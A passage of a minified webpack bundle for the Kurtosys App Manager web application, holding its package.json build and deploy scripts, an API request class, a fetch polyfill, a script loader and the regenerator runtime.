this.templateConfiguration&&this.templateConfiguration.cacheOptions}},{key:"assetsBaseUrl",get:function(){return this.manifest.getBaseUrl("")}}]),t}();r.d(e,"HYDRATION_KEY",function(){return v}),r.d(e,"getHydrationPoint",function(){return w}),r.d(e,"TEMPLATE_STORE",function(){return O});var m=new a.a,v="__ksys-app-hydration__";function w(){return window[v]||(window[v]={}),window[v]}var O=new b(m);function x(){return(x=Object(i.a)(o.a.mark(function t(){return o.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,O.initialize();case 2:u(m,m.externalScripts,function(){r(25)},O.externalScriptsBasePath||m.getBaseUrl(""),O.cacheOptions);case 3:case"end":return t.stop()}},t)}))).apply(this,arguments)}!function(){x.apply(this,arguments)}()},function(t,e,r){"use strict";r.d(e,"a",function(){return a});var n=r(4),o=r(5),i=r(8),a=function(){function t(){Object(n.a)(this,t)}return Object(o.a)(t,[{key:"getBaseUrl",value:function(){for(var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"services/",e="/".concat(t),r="/main-".concat(this.packageName,".js"),n=document.scripts,o=0;o<n.length;o++){var i=n[o],a=i.hasAttribute("src")?i.src:null;if(a&&a.endsWith(r)){e="".concat(a.replace(r,""),"/").concat(t);break}}return e}},{key:"version",get:function(){return i.version}},{key:"packageName",get:function(){return i.name}},{key:"packageConfig",get:function(){return i.config||{}}},{key:"alias",get:function(){return this.packageConfig.alias}},{key:"description",get:function(){return this.packageConfig.description}},{key:"testEnvironments",get:function(){return this.packageConfig.testEnvironments}},{key:"ksysAppTemplateId",get:function(){return"".concat(this.packageName)}},{key:"storeKey",get:function(){return"".concat(this.ksysAppTemplateId,"-v").concat(this.version,"-store")}},{key:"externalScripts",get:function(){var t=[];t.push("vendor-mobx.4.9.4-react.16.8.6-react-dom.16.8.6-styled-components.4.2.0.min.js");var e=i.peerDependencies["@kurtosys/ksys-app-template"];return e&&t.push("ksys-app-template-v".concat(e,".min.js")),"function"!==typeof window.URL&&t.push("https://unpkg.com/url-polyfill@1.1.5/url-polyfill.js"),t}}]),t}()},function(t){t.exports={name:"ksys-app-manager",version:"1.1.0",config:{alias:"Kurtosys App Manager",description:"The ksys-app-manager application project",testEnvironments:{local:{url:"http://localhost:15000/"},development:{url:"http://localhost:15000/development"},staging:{url:"http://localhost:15000/staging"},production:{url:"http://localhost:15000/production"}},"ksys-app-start-version":"1.0.39"},private:!0,devDependencies:{"@kurtosys/ksys-app-template":"2.5.4","@kurtosys/ksys-asset-uploader":"1.0.14","@kurtosys/ksys-tslint":"0.0.19","@types/jest":"24.0.12","@types/node":"11.11.4","@types/systemjs":"0.20.6",intern:"4.4.2",mobx:"4.9.4","pre-commit":"1.2.2","react-scripts":"2.1.8",rewire:"4.0.1","source-map-explorer":"2.0.0","sw-precache-webpack-plugin":"0.11.5",systemjs:"3.1.6",tslint:"5.15.0",typedoc:"0.14.2","typedoc-plugin-markdown":"2.0.10",typescript:"3.8.3","typescript-json-schema":"0.38.3"},dependencies:{"@kurtosys/ksys-api-client":"2.9.1","@kurtosys/ksys-app-components":"2.3.6","mobx-react":"6.0.3"},peerDependencies:{"@kurtosys/ksys-app-template":"2.5.4",mobx:"4.9.4"},scripts:{analyze:"npm run build && source-map-explorer 'build/*.js'",start:"react-scripts start",build:"node ./scripts/build-no-split.js && cp ./build/index.html ./artifacts/assets/index.html",eject:"react-scripts eject","build:raw":"react-scripts build",lint:"tslint --project ./","lint:fix":"tslint --fix --project ./","build:app-template":"npm run build:schemas && node ./scripts/app-template.js","upload:app-template":"node ./scripts/upload-template.js","build:schemas":"npm run truncate:schemas && npm run schema:build:config && npm run schema:clean:config && npm run schema:build:styles && npm run schema:clean:styles","truncate:schemas":"rm -rf ./artifacts/schemas && mkdir ./artifacts/schemas","schema:build:config":"typescript-json-schema ./tsconfig.json IConfiguration -o artifacts/schemas/configurationSchema.json --validationKeywords title uiSchema group --required true ","schema:clean:config":"node ./scripts/clean-schema.js ./artifacts/schemas/configurationSchema.json","schema:build:styles":"typescript-json-schema ./tsconfig.json IStyles -o artifacts/schemas/stylesSchema.json --validationKeywords title uiSchema group --required true ","schema:clean:styles":"node ./scripts/clean-schema.js ./artifacts/schemas/stylesSchema.json",deploy:"jamboni","truncate:tests":"rimraf ./build/tests","build:tests":"npm run truncate:tests && tsc -P tsconfig.tests.json",test:"react-scripts test","test:intern:local":"npm run build:tests && TEST_ENV=local intern","test:intern:dev":"npm run build:tests && TEST_ENV=development intern","test:intern:staging":"npm run build:tests && TEST_ENV=staging intern","test:intern:prod":"npm run build:tests && TEST_ENV=production intern","truncate:docs":"rm -rf ./docs/dist","build:docs":"",docs:"npm run truncate:docs && npm run build:docs","local:build:app-template":"npm run build:schemas && node ./scripts/app-template.js api-local.fundpress.io","local:upload:app-template":"node ./scripts/upload-template.js api-local.fundpress.io 29d17661-03a7-4e0b-b0ca-504f5930222b","local:deploy":"npm run deploy -- -n true -t '29d17661-03a7-4e0b-b0ca-504f5930222b' -a 'ksys-app-manager-v1.0.0' -m true -e 'https://api-local.fundpress.io' -f build","local:deploy:assets":"npm run deploy -- -t '29d17661-03a7-4e0b-b0ca-504f5930222b' -a 'ksys-app-manager-v1.0.0' -m true -e 'https://api-local.fundpress.io' -f artifacts/assets","local:automation":"npm run build && npm run local:build:app-template && npm run local:upload:app-template && npm run local:deploy && npm run local:deploy:assets"},eslintConfig:{extends:"react-app"},browserslist:[">0.2%","not dead","not ie < 11","not op_mini all"],proxy:"https://api-rel.kurtosys.app/applicationManager/apps/5de775c0-7af3-40b4-b484-43f92e9d56aa",homepage:".",precommit:["build:docs"]}},function(t,e,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},o=this&&this.__awaiter||function(t,e,r,n){return new(r||(r=Promise))(function(o,i){function a(t){try{c(n.next(t))}catch(e){i(e)}}function s(t){try{c(n.throw(t))}catch(e){i(e)}}function c(t){var e;t.done?o(t.value):(e=t.value,e instanceof r?e:new r(function(t){t(e)})).then(a,s)}c((n=n.apply(t,e||[])).next())})},i=this&&this.__generator||function(t,e){var r,n,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(r)throw new TypeError("Generator is already executing.");for(;a;)try{if(r=1,n&&(o=2&i[0]?n.return:i[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,i[1])).done)return o;switch(n=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,n=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(s){i=[6,s],n=0}finally{r=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(e,"__esModule",{value:!0});var a=r(3),s=r(10),c=r(19),u=function(){function t(t,e){this.token=t,this.options=e}return t.prototype.getEndpoint=function(t){var e=a.utils.object.deepMergeObjects(this.options,t),r=e.endpoint,n=e.urlParams,o=e.queryString,i=r||this.getExplicitEndpoint();if(i&&n){var s=i.endsWith("/")?"":"/";i=""+i+s+n.map(function(t){return encodeURIComponent(t)}).join("/")}if(i&&o){s=i.includes("?")?"&":"?";i=""+i+s+Object.keys(o).reduce(function(t,e){var r=o[e];return t.push(encodeURIComponent(e)+"="+encodeURIComponent(r)),t},[]).join("&")}return i},t.prototype.getUrl=function(t){var e=a.utils.object.deepMergeObjects(this.options,t),r=e.baseUrl,n=e.explicitUrl;if(n)return n;var o=this.getEndpoint(t),i=[r,o],s=i.map(function(t,e){var r=t;return 0!==e&&r.startsWith("/")&&(r=r.substr("/".length)),e!==i.length-1&&r.endsWith("/")&&(r=r.substr(0,r.length-"/".length)),r}).join("/");if("GET"===e.method){var c=this.token.value,u=s.indexOf("?")>-1?"&":"?";s+=u+"token="+c,e.disableCache&&(s+="&_dc="+Date.now())}return s},t.prototype.execute=function(t){return o(this,void 0,void 0,function(){var e,r;return i(this,function(n){switch(n.label){case 0:return r=this.handleResponse,[4,this.callApi(t)];case 1:return[4,r.apply(this,[n.sent(),t])];case 2:return e=n.sent(),this.orchestrateResponse&&(e=this.orchestrateResponse(e)),[2,e]}})})},t.prototype.callApi=function(t){return o(this,void 0,void 0,function(){var e,r,o,u,p,l,f,h,y,d,g;return i(this,function(i){switch(i.label){case 0:e=a.utils.object.deepMergeObjects(this.options,t),r=this.getExplicitMethod?this.getExplicitMethod():"POST",o=e.method,u=void 0===o?r:o,p=e.headers,l=void 0===p?{}:p,f=e.body,h=void 0===f?{}:f,e.endpoint,"X-KSYS-TOKEN",this.token&&this.token.value&&!l["X-KSYS-TOKEN"]&&(l["X-KSYS-TOKEN"]=this.token.value),y={method:u,credentials:"same-origin",headers:n({Accept:"application/json","Content-Type":"application/json"},l),body:JSON.stringify(h)},"GET"===u.toUpperCase()&&delete y.body,i.label=1;case 1:return i.trys.push([1,5,,6]),d=this.getUrl(t),e.disableCachableRequests?(e.debug&&console.info("cache disabled, fetching response"),[4,s.fetch(d,y)]):[3,3];case 2:return[2,i.sent()];case 3:return[4,new c.CachableRequest(d,y,e.debug).fetch()];case 4:return[2,i.sent()];case 5:return g=i.sent(),console.warn("request error",g),[3,6];case 6:return[2]}})})},t.prototype.handleResponse=function(t,e){return o(this,void 0,void 0,function(){var r,n,o,s,c,u,p;return i(this,function(i){switch(i.label){case 0:switch(r=a.utils.object.deepMergeObjects(this.options,e),n=t.headers.get("content-type")||"",o=n.split(";"),s=o.length>0?o[0]:"",r.debug&&console.log("response content type",s),s){case"":c=null;break;case"application/json":c="json";break;case"text/plain":case"text/html":c="text";break;case"application/pdf":case"application/zip":case"image/png":case"image/jpeg":case"image/gif":case"image/svg+xml":c="blob";break;default:c="buffer"}return c?[4,t[c]()]:[3,2];case 1:return p=i.sent(),[3,3];case 2:p=t,i.label=3;case 3:if(u=p,t.status>=400&&t.status<500)throw Error(t.status+":\n"+JSON.stringify(u));if(!t.ok)throw Error(t.statusText);return[2,u]}})})},t}();e.KsysRequest=u},function(t,e){var r=function(t){function e(){this.fetch=!1}return e.prototype=t,new e}("undefined"!==typeof self?self:this);!function(t){!function(e){var r={searchParams:"URLSearchParams"in t,iterable:"Symbol"in t&&"iterator"in Symbol,blob:"FileReader"in t&&"Blob"in t&&function(){try{return new Blob,!0}catch(t){return!1}}(),formData:"FormData"in t,arrayBuffer:"ArrayBuffer"in t};if(r.arrayBuffer)var n=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],o=ArrayBuffer.isView||function(t){return t&&n.indexOf(Object.prototype.toString.call(t))>-1};function i(t){if("string"!==typeof t&&(t=String(t)),/[^a-z0-9\-#$%&'*+.^_`|~]/i.test(t))throw new TypeError("Invalid character in header field name");return t.toLowerCase()}function a(t){return"string"!==typeof t&&(t=String(t)),t}function s(t){var e={next:function(){var e=t.shift();return{done:void 0===e,value:e}}};return r.iterable&&(e[Symbol.iterator]=function(){return e}),e}function c(t){this.map={},t instanceof c?t.forEach(function(t,e){this.append(e,t)},this):Array.isArray(t)?t.forEach(function(t){this.append(t[0],t[1])},this):t&&Object.getOwnPropertyNames(t).forEach(function(e){this.append(e,t[e])},this)}function u(t){if(t.bodyUsed)return Promise.reject(new TypeError("Already read"));t.bodyUsed=!0}function p(t){return new Promise(function(e,r){t.onload=function(){e(t.result)},t.onerror=function(){r(t.error)}})}function l(t){var e=new FileReader,r=p(e);return e.readAsArrayBuffer(t),r}function f(t){if(t.slice)return t.slice(0);var e=new Uint8Array(t.byteLength);return e.set(new Uint8Array(t)),e.buffer}function h(){return this.bodyUsed=!1,this._initBody=function(t){var e;this._bodyInit=t,t?"string"===typeof t?this._bodyText=t:r.blob&&Blob.prototype.isPrototypeOf(t)?this._bodyBlob=t:r.formData&&FormData.prototype.isPrototypeOf(t)?this._bodyFormData=t:r.searchParams&&URLSearchParams.prototype.isPrototypeOf(t)?this._bodyText=t.toString():r.arrayBuffer&&r.blob&&((e=t)&&DataView.prototype.isPrototypeOf(e))?(this._bodyArrayBuffer=f(t.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):r.arrayBuffer&&(ArrayBuffer.prototype.isPrototypeOf(t)||o(t))?this._bodyArrayBuffer=f(t):this._bodyText=t=Object.prototype.toString.call(t):this._bodyText="",this.headers.get("content-type")||("string"===typeof t?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):r.searchParams&&URLSearchParams.prototype.isPrototypeOf(t)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},r.blob&&(this.blob=function(){var t=u(this);if(t)return t;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?u(this)||Promise.resolve(this._bodyArrayBuffer):this.blob().then(l)}),this.text=function(){var t=u(this);if(t)return t;if(this._bodyBlob)return function(t){var e=new FileReader,r=p(e);return e.readAsText(t),r}(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(function(t){for(var e=new Uint8Array(t),r=new Array(e.length),n=0;n<e.length;n++)r[n]=String.fromCharCode(e[n]);return r.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},r.formData&&(this.formData=function(){return this.text().then(g)}),this.json=function(){return this.text().then(JSON.parse)},this}c.prototype.append=function(t,e){t=i(t),e=a(e);var r=this.map[t];this.map[t]=r?r+", "+e:e},c.prototype.delete=function(t){delete this.map[i(t)]},c.prototype.get=function(t){return t=i(t),this.has(t)?this.map[t]:null},c.prototype.has=function(t){return this.map.hasOwnProperty(i(t))},c.prototype.set=function(t,e){this.map[i(t)]=a(e)},c.prototype.forEach=function(t,e){for(var r in this.map)this.map.hasOwnProperty(r)&&t.call(e,this.map[r],r,this)},c.prototype.keys=function(){var t=[];return this.forEach(function(e,r){t.push(r)}),s(t)},c.prototype.values=function(){var t=[];return this.forEach(function(e){t.push(e)}),s(t)},c.prototype.entries=function(){var t=[];return this.forEach(function(e,r){t.push([r,e])}),s(t)},r.iterable&&(c.prototype[Symbol.iterator]=c.prototype.entries);var y=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function d(t,e){var r=(e=e||{}).body;if(t instanceof d){if(t.bodyUsed)throw new TypeError("Already read");this.url=t.url,this.credentials=t.credentials,e.headers||(this.headers=new c(t.headers)),this.method=t.method,this.mode=t.mode,this.signal=t.signal,r||null==t._bodyInit||(r=t._bodyInit,t.bodyUsed=!0)}else this.url=String(t);if(this.credentials=e.credentials||this.credentials||"same-origin",!e.headers&&this.headers||(this.headers=new c(e.headers)),this.method=function(t){var e=t.toUpperCase();return y.indexOf(e)>-1?e:t}(e.method||this.method||"GET"),this.mode=e.mode||this.mode||null,this.signal=e.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&r)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(r)}function g(t){var e=new FormData;return t.trim().split("&").forEach(function(t){if(t){var r=t.split("="),n=r.shift().replace(/\+/g," "),o=r.join("=").replace(/\+/g," ");e.append(decodeURIComponent(n),decodeURIComponent(o))}}),e}function b(t){var e=new c;return t.replace(/\r?\n[\t ]+/g," ").split(/\r?\n/).forEach(function(t){var r=t.split(":"),n=r.shift().trim();if(n){var o=r.join(":").trim();e.append(n,o)}}),e}function m(t,e){e||(e={}),this.type="default",this.status=void 0===e.status?200:e.status,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in e?e.statusText:"OK",this.headers=new c(e.headers),this.url=e.url||"",this._initBody(t)}d.prototype.clone=function(){return new d(this,{body:this._bodyInit})},h.call(d.prototype),h.call(m.prototype),m.prototype.clone=function(){return new m(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new c(this.headers),url:this.url})},m.error=function(){var t=new m(null,{status:0,statusText:""});return t.type="error",t};var v=[301,302,303,307,308];m.redirect=function(t,e){if(-1===v.indexOf(e))throw new RangeError("Invalid status code");return new m(null,{status:e,headers:{location:t}})},e.DOMException=t.DOMException;try{new e.DOMException}catch(O){e.DOMException=function(t,e){this.message=t,this.name=e;var r=Error(t);this.stack=r.stack},e.DOMException.prototype=Object.create(Error.prototype),e.DOMException.prototype.constructor=e.DOMException}function w(t,n){return new Promise(function(o,i){var a=new d(t,n);if(a.signal&&a.signal.aborted)return i(new e.DOMException("Aborted","AbortError"));var s=new XMLHttpRequest;function c(){s.abort()}s.onload=function(){var t={status:s.status,statusText:s.statusText,headers:b(s.getAllResponseHeaders()||"")};t.url="responseURL"in s?s.responseURL:t.headers.get("X-Request-URL");var e="response"in s?s.response:s.responseText;o(new m(e,t))},s.onerror=function(){i(new TypeError("Network request failed"))},s.ontimeout=function(){i(new TypeError("Network request failed"))},s.onabort=function(){i(new e.DOMException("Aborted","AbortError"))},s.open(a.method,a.url,!0),"include"===a.credentials?s.withCredentials=!0:"omit"===a.credentials&&(s.withCredentials=!1),"responseType"in s&&r.blob&&(s.responseType="blob"),a.headers.forEach(function(t,e){s.setRequestHeader(e,t)}),a.signal&&(a.signal.addEventListener("abort",c),s.onreadystatechange=function(){4===s.readyState&&a.signal.removeEventListener("abort",c)}),s.send("undefined"===typeof a._bodyInit?null:a._bodyInit)})}w.polyfill=!0,t.fetch||(t.fetch=w,t.Headers=c,t.Request=d,t.Response=m),e.Headers=c,e.Request=d,e.Response=m,e.fetch=w}({})}(r),delete r.fetch.polyfill,(e=r.fetch).default=r.fetch,e.fetch=r.fetch,e.Headers=r.Headers,e.Request=r.Request,e.Response=r.Response,t.exports=e},function(t,e,r){"use strict";var n=this&&this.__extends||function(){var t=function(e,r){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(e,r)};return function(e,r){function n(){this.constructor=e}t(e,r),e.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/getApplicationAppConfig"},e.getExplicitMethod=function(){return"GET"},e}return n(e,t),e}(r(9).KsysRequest);e.GetApplicationAppConfig=o},function(t,e,r){"use strict";var n=this&&this.__extends||function(){var t=function(e,r){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(e,r)};return function(e,r){function n(){this.constructor=e}t(e,r),e.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/applicationManager/listApplications"},e}return n(e,t),e}(r(9).KsysRequest);e.ListApplications=o},function(t,e,r){"use strict";var n=this&&this.__extends||function(){var t=function(e,r){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(e,r)};return function(e,r){function n(){this.constructor=e}t(e,r),e.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/apps/initialize"},e}return n(e,t),e}(r(9).KsysRequest);e.Initialize=o},function(t,e,r){t.exports=r(15)},function(t,e,r){"use strict";function n(t,e){window&&!window["ksys-loadScript-store"]&&(window["ksys-loadScript-store"]={});for(var r,n=window&&window["ksys-loadScript-store"]||{},o=document.scripts,i=0;i<o.length;i++){var a=o[i];"ksys"!==a.dataset.source&&(n[a.src]=!0)}for(var s=0;s<o.length;s++){var c=o[s];if(c.src===t){r=c;break}}if(r&&n[t])return e&&e(),r;var u=!1;if(r||(u=!0,(r=document.createElement("script")).type="text/javascript",r.src=t,r.crossOrigin="crossorigin",r.dataset.source="ksys"),r.addEventListener&&(r.addEventListener("load",function(){n[t]=!0,e&&e()},!1),r.addEventListener("error",function(e){delete n[t]},!1)),u){var p=document.querySelector("head");p&&p&&p.appendChild(r)}}function o(t){var e=!(!navigator.userAgent.match(/Trident/)||!navigator.userAgent.match(/rv[ :]11/));if(!!navigator.userAgent.match(/ Edge\//)||e){n('https://api-uk.kurtosys.app/applicationManager/apps/ksys-app-assets/ksys-ie-polyfill.1.0.0.production.min.js?cache={"maxAge":604800}',t)}else t()}r.r(e),r.d(e,"loadScript",function(){return n}),r.d(e,"loadIEPolyfill",function(){return o}),o(function(){r(6)})},function(t,e,r){var n=function(){return this||"object"===typeof self&&self}()||Function("return this")(),o=n.regeneratorRuntime&&Object.getOwnPropertyNames(n).indexOf("regeneratorRuntime")>=0,i=o&&n.regeneratorRuntime;if(n.regeneratorRuntime=void 0,t.exports=r(17),o)n.regeneratorRuntime=i;else try{delete n.regeneratorRuntime}catch(a){n.regeneratorRuntime=void 0}},function(t,e){!function(e){"use strict";var r,n=Object.prototype,o=n.hasOwnProperty,i="function"===typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",s=i.asyncIterator||"@@asyncIterator",c=i.toStringTag||"@@toStringTag",u="object"===typeof t,p=e.regeneratorRuntime;if(p)u&&(t.exports=p);else{(p=e.regeneratorRuntime=u?t.exports:{}).wrap=w;var l="suspendedStart",f="suspendedYield",h="executing",y="completed",d={},g={};g[a]=function(){return this};var b=Object.getPrototypeOf,m=b&&b(b(T([])));m&&m!==n&&o.call(m,a)&&(g=m);var v=j.prototype=x.prototype=Object.create(g);k.prototype=v.constructor=j,j.constructor=k,j[c]=k.displayName="GeneratorFunction",p.isGeneratorFunction=function(t){var e="function"===typeof t&&t.constructor;return!!e&&(e===k||"GeneratorFunction"===(e.displayName||e.name))},p.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,j):(t.__proto__=j,c in t||(t[c]="GeneratorFunction")),t.prototype=Object.create(v),t},p.awrap=function(t){return{__await:t}},E(S.prototype),S.prototype[s]=function(){return this},p.AsyncIterator=S,p.async=function(t,e,r,n){var o=new S(w(t,e,r,n));return p.isGeneratorFunction(e)?o:o.next().then(function(t){return t.done?t.value:o.next()})},E(v),v[c]="Generator",v[a]=function(){return this},v.toString=function(){return"[object Generator]"},p.keys=function(t){var e=[];for(var r in t)e.push(r);return e.reverse(),function r(){for(;e.length;){var n=e.pop();if(n in t)return r.value=n,r.done=!1,r}return r.done=!0,r}},p.values=T,C.prototype={constructor:C,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=r,this.done=!1,this.delegate=null,this.method="next",this.arg=r,this.tryEntries.forEach(P),!t)for(var e in this)"t"===e.charAt(0)&&o.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=r)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function n(n,o){return s.type="throw",s.arg=t,e.next=n,o&&(e.method="next",e.arg=r),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],s=a.completion;if("root"===a.tryLoc)return n("end");if(a.tryLoc<=this.prev){var c=o.call(a,"catchLoc"),u=o.call(a,"finallyLoc");if(c&&u){if(this.prev<a.catchLoc)return n(a.catchLoc,!0);if(this.prev<a.finallyLoc)return n(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return n(a.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return n(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&o.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var i=n;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,d):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),d},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),P(r),d}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;P(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:T(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=r),d}}}function w(t,e,r,n){var o=e&&e.prototype instanceof x?e:x,i=Object.create(o.prototype),a=new C(n||[]);return i._invoke=function(t,e,r){var n=l;return function(o,i){if(n===h)throw new Error("Generator is already running");if(n===y){if("throw"===o)throw i;return R()}for(r.method=o,r.arg=i;;){var a=r.delegate;if(a){var s=A(a,r);if(s){if(s===d)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(n===l)throw n=y,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n=h;var c=O(t,e,r);if("normal"===c.type){if(n=r.done?y:f,c.arg===d)continue;return{value:c.arg,done:r.done}}"throw"===c.type&&(n=y,r.method="throw",r.arg=c.arg)}}}(t,r,a),i}function O(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(n){return{type:"throw",arg:n}}}function x(){}function k(){}function j(){}function E(t){["next","throw","return"].forEach(function(e){t[e]=function(t){return this._invoke(e,t)}})}function S(t){var e;this._invoke=function(r,n){function i(){return new Promise(function(e,i){!function e(r,n,i,a){var s=O(t[r],t,n);if("throw"!==s.type){var c=s.arg,u=c.value;return u&&"object"===typeof u&&o.call(u,"__await")?Promise.resolve(u.__await).then(function(t){e("next",t,i,a)},function(t){e("throw",t,i,a)}):Promise.resolve(u).then(function(t){c.value=t,i(c)},function(t){return e("throw",t,i,a)})}a(s.arg)}(r,n,e,i)})}return e=e?e.then(i,i):i()}}function A(t,e){var n=t.iterator[e.method];if(n===r){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=r,A(t,e),"throw"===e.method))return d;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return d}var o=O(n,t.iterator,e.arg);if("throw"===o.type)return e.method="throw",e.arg=o.arg,e.delegate=null,d;var i=o.arg;return i?i.done?(e[t.resultName]=i.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=r),e.delegate=null,d):i:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,d)}function _(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function P(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function C(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(_,this),this.reset(!0)}function T(t){if(t){var e=t[a];if(e)return e.call(t);if("function"===typeof t.next)return t;if(!isNaN(t.length)){var n=-1,i=function e(){for(;++n<t.length;)if(o.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=r,e.done=!0,e};return i.next=i}}return{next:R}}function R(){return{value:r,done:!0}}}(function(){return this||"object"===typeof self&&self}()||Function("return this")())},function(t){t.exports={appConfigSource:"api",externalScriptsBasePath:"https://api-uk.kurtosys.app/applicationManager/apps/ksys-app-assets",appScriptsBasePath:"https://api-uk.kurtosys.app",cacheOptions:{maxAge:604800}}},function(t,e,r){"use strict";(function(t){var n=this&&this.__awaiter||function(t,e,r,n){return new(r||(r=Promise))(function(o,i){function a(t){try{c(n.next(t))}catch(e){i(e)}}function s(t){try{c(n.throw(t))}catch(e){i(e)}}function c(t){var e;t.done?o(t.value):(e=t.value,e instanceof r?e:new r(function(t){t(e)})).then(a,s)}c((n=n.apply(t,e||[])).next())})},o=this&&this.__generator||function(t,e){var r,n,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(r)throw new TypeError("Generator is already executing.");for(;a;)try{if(r=1,n&&(o=2&i[0]?n.return:i[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,i[1])).done)return o;switch(n=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return 